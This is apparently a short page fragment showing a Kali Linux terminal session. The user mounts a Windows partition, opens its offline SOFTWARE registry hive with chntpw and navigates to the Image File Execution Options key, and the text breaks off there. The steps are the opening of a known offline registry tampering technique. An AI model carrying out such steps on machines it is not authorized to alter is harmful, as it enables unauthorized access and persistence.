 Device Boot Start End Blocks Id System
/dev/sda1 * 2048 206847 102400 7 HPFS/NTFS/exFAT
/dev/sda2 206848 134215679 67004416 7 HPFS/NTFS/exFAT
root@kali:~# mkdir /media/c
root@kali:~# mount /dev/sda2 /media/c
root@kali:~# chntpw /media/c/Windows/System32/config/SOFTWARE
chntpw version 0.99.6 080526 (sixtyfour), (c) Petter N Hagen
Hive </media/c/Windows/System32/config/SOFTWARE> name (from header): <emRoot\Sys
tem32\Config\SOFTWARE>
ROOT KEY at offset: 0x001020 * Subkey indexing type is: 686c <lh>
Page at 0x303b000 is not 'hbin', assuming file contains garbage at end
File size 50593792 [3040000] bytes, containing 10411 pages (+ 1 headerpage)
Used for data: 825757/45764656 blocks/bytes, unused: 21791/4471408 blocks/bytes.
Simple registry editor. ? for help.
> cd Microsoft\Windows NT\CurrentVersion\Image File Execution Options
(...)\CurrentVersion\Image File Execution Options>
KALI LINUX